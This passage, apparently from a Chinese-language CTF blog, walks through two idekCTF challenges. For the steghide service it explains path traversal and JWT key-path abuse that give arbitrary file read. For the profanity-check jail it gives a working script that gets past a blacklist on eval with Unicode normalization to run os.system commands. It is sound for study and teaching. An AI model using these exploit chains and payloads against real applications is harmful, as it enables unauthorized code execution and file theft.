
token = jwt.encode({"username": f"guest_{random.randint(1,10000)}"}, priv_key, algorithm='RS256', headers={'pubkey': 'public.pem'})
return token
def verify_token(token):
try:
headers = jwt.get_unverified_header(token)
pub_key_path = headers['pubkey']
pub_key_path = pub_key_path.replace('..', '') # no traversal!
pub_key_path = os.path.join(os.getcwd(), os.path.join('keys/', pub_key_path))
pub_key = open(pub_key_path, 'rb').read()
if b'BEGIN PUBLIC KEY' not in pub_key:
return False
return jwt.decode(token, pub_key, algorithms=['RS256', 'HS256'])
except:
return False
def rand_string():
return ''.join(random.choice(string.ascii_letters + string.digits) for i in range(32))
def embed_file(embed_file, cover_file, stegfile, password):
cmd = subprocess.Popen(['steghide', 'embed', '-ef', embed_file, '-cf', cover_file, '-sf', stegfile, '-p', password]).wait(timeout=.5)
def cleanup():
for f in os.listdir('uploads/'):
os.remove(os.path.join('uploads/', f))
for f in os.listdir('output/'):
os.remove(os.path.join('output/', f))
页面上可以以任意的content和passwd上传一个jpg/jpeg文件,之后可以下载filename.jpg_guest_3295这样的一个文件,并且我们的jwt会更新,其中username部分就是拼在.jpg后面的内容
康关键部分源码



利用os.path.join()我们可以直接得到一个不受干扰的绝对路径,类似这样
>>> os.path.join('amiz/tmp','/etc/passwd')
'/etc/passwd'
上传的文件名是直接拼在os.path.join中的,过滤了../,我们可以使用..././的方式来绕过(过滤之后拼起来正好是../,可以做到路径穿越,不过文件名还会有一个_下划线,我们的穿越目标路径需要本身就带有下划线使其不穿帮,我们选择/proc/self/map_files(选择/usr/local/lib/python3.8/http/__pycache__也是可以滴)
验证cookie是否合法的时候是在文件上传之后的事情,所以我们可以用我们上传的文件做public.key
image_data = uploaded_file.stream.read()
image_md5 = hashlib.md5(image_data).hexdigest()
image_path = f'uploads/{image_md5}.jpeg'
我们的图片路径就在/app/uploads/{image_md5}.jpeg下,是固定可指向的(绝对路径)
所以整个思路就是:先上传一个含有公钥的jpeg图片,之后上传一个正常的jpg图片,这次要修改文件名
..././..././..././..././..././proc/self/map
再配合我们的jwt,其中的username部分就得是这样
files/../../../app/flag.txt
pubkey部分指向我们图片的绝对路径
/app/uploads/{image_md5}.jpeg
这样,上传之后经过拼接 最终路径将会是
output/../../../../../proc/self/map_files/../../../app/flag.txt
这样在下载时就做到了任意文件读取,得到flag
————肥肠巧妙的思路了!之前做jwt相关的题固定套路都是ssti获取key,伪造cookie就好了,而这个跟文件还有结合,之前没见过
————有一个我忽略的点:由于是先保存文件再校验 所以不用管传上去报不报错都会被留存,然鹅然鹅,都有了embed_file函数来直接获得隐写的文件了。。。。😅小丑竟是我自己
参考:wp
Misc/Profanity Check
once tried to filter messages for profanity using a discord bot. I failed.
nc profanity-check.chal.idek.team 1337https://ctf.idek.team/handouts/misc/ProfanityCheck/profanity_check.py
#/usr/bin/env python3
from unicodedata import normalize
import random
i = input(">>> ")
for n in range(10000):
if random.choice("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ") in i:
print("Profanity detected. Exiting.")
exit(0)
i = normalize("NFC", i)
blacklist = ["__", "()", "{", "}", "[", "]", ";", ":", "!", "@", "#", "$", "%", "^", "&", "*", ",", "class", "mro", "sub", "glob"]
for n in blacklist:
if n in i:
print("Profanity detected. Exiting.")
exit(0)
eval(i)
很明显需要绕过这个waf来rce,没有被过滤的有单双引号和数字,所以我们可以用八进制,比如这样
eval('\150\145\154\160\50\51\40')
# eval(help())
但是这里用8进制并不可以被eval执行,因为本地是这样的

但是通过input传过去之后会被转义,再加一个反斜杠

那肯定会想再加反斜杠呗?

本来我们的\反斜杠是用来做8进制的引导字符的,结果这样处理会变成纯纯的字符串,越描越黑了
显然这样是执行不了命令的(也可能是我知道的太少了,欢迎各位师傅分享),我们这里用unicode的小trick
做题多一点的师傅应该就能明白啥意思了,一个常考的点是注册ªdmin的账户来伪造admin,这里也是同理;代码中有一个缺陷:先过滤黑名单字符再进行normalize(),这会导致特殊的unicode字符会先顺利通过过滤,再被normalize()转为正常字符,最终命令执行
这里是个exp
#!/usr/bin/env python3
letters = ['ª', 'ᵇ', 'ᶜ', 'ᵈ', 'ᵉ', 'ᶠ', 'ᵍ', 'ʰ', 'ⁱ', 'ʲ', 'ᵏ', 'ˡ',
'ᵐ', 'ⁿ', 'º', 'ᵖ', 'q', 'ʳ', 'ˢ', 'ₜ', 'ᵘ', 'ᵛ', 'ʷ', 'ˣ', 'ʸ', 'ᶻ']
# payload = "print(__import__('os').system('ls'))"
payload = "print(__import__('os').system('cat flag.txt'))"
exploit = "ᵉᵛªˡ(''"
for char in payload:
exploit += f"+ᶜʰʳ({ord(char)})"
exploit += ")"
print(exploit)
# ᵉᵛªˡ(''+ᶜʰʳ(112)+ᶜʰʳ(114)+ᶜʰʳ(105)+ᶜʰʳ(110)+ᶜʰʳ(116)+ᶜʰʳ(40)+ᶜʰʳ(95)+ᶜʰʳ(95)+ᶜʰʳ(105)+ᶜʰʳ(109)+ᶜʰʳ(112)+ᶜʰʳ(111)+ᶜʰʳ(114)+ᶜʰʳ(116)+ᶜʰʳ(95)+ᶜʰʳ(95)+ᶜʰʳ(40)+ᶜʰʳ(39)+ᶜʰʳ(111)+ᶜʰʳ(115)+ᶜʰʳ(39)+ᶜʰʳ(41)+ᶜʰʳ(46)+ᶜʰʳ(115)+ᶜʰʳ(121)+ᶜʰʳ(115)+ᶜʰʳ(116)+ᶜʰʳ(101)+ᶜʰʳ(109)+ᶜʰʳ(40)+ᶜʰʳ(39)+ᶜʰʳ(99)+ᶜʰʳ(97)+ᶜʰʳ(116)+ᶜʰʳ(32)+ᶜʰʳ(102)+ᶜʰʳ(108)+ᶜʰʳ(97)+ᶜʰʳ(103)+ᶜʰʳ(46)+ᶜʰʳ(116)+ᶜʰʳ(120)+ᶜʰʳ(116)+ᶜʰʳ(39)+ᶜʰʳ(41)+ᶜʰʳ(41))
更多的相似unicode可以参考这个网站->https://www.compart.com/en/unicode
# 这样的也可以捏
print(open(chr(102) + chr(108) + chr(97) + chr(103) + chr(46) + chr(116) + chr(120) + chr(116)).read(115))
参考:WAF Bypassing with Unicode Compatibility
少了三道js的题,我的,下次一定!
现在少2道了
另外steghide-as-a-service这道题感谢师傅的帮助(我自己卡到一个很蠢的地方了
最近有点摆烂,属于是春困秋乏里面的冬眠了,睡不醒的冬三月啊啊啊啊啊啊
北京冬至的时候日出日落之间只有9个半小时不到,谁听了不想睡死过去(